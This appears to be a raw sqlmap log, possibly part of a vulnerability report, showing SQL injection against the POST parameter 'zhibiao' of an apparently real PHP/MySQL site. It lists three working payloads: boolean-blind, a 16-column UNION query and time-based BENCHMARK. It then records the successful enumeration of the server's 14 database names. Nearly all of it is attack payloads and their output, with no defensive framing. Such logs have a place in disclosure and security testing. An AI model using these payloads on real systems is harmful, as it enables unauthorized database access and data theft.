 ---
Parameter: zhibiao (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: Submit=%e7%ab%8b%e5%8d%b3%e6%9f%a5%e8%af%a2&zhibiao=-1387' OR (7967
=7967)#
Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: Submit=%e7%ab%8b%e5%8d%b3%e6%9f%a5%e8%af%a2&zhibiao=-1' UNION ALL S
ELECT NULL,NULL,CONCAT(0x71766b7071,0x6c4f544a454366767064,0x7170627071),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: Submit=%e7%ab%8b%e5%8d%b3%e6%9f%a5%e8%af%a2&zhibiao=-1' AND 7029=BE
NCHMARK(5000000,MD5(0x5245506f)) AND 'pPuY'='pPuY
---
[15:34:24] [INFO] testing MySQL
[15:34:24] [INFO] confirming MySQL
[15:34:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.0.0
[15:34:25] [INFO] fetching database names
[15:34:25] [INFO] the SQL query used returns 14 entries
[15:34:26] [INFO] retrieved: information_schema
[15:34:26] [INFO] retrieved: bin
[15:34:26] [INFO] retrieved: docs
[15:34:26] [INFO] retrieved: include
[15:34:27] [INFO] retrieved: lib
[15:34:27] [INFO] retrieved: libexec
[15:34:27] [INFO] retrieved: mysql
[15:34:28] [INFO] retrieved: #mysql50#mysql-test
[15:34:28] [INFO] retrieved: share
[15:34:28] [INFO] retrieved: sms
[15:34:29] [INFO] retrieved: #mysql50#sql-bench
[15:34:29] [INFO] retrieved: var
[15:34:29] [INFO] retrieved: xalmw
[15:34:29] [INFO] retrieved: xalmw21
available databases [14]:
[*] #mysql50#mysql-test
[*] #mysql50#sql-bench
[*] bin
[*] docs
[*] include
[*] information_schema
[*] lib
[*] libexec
[*] mysql
[*] share
[*] sms
[*] var
[*] xalmw
[*] xalmw21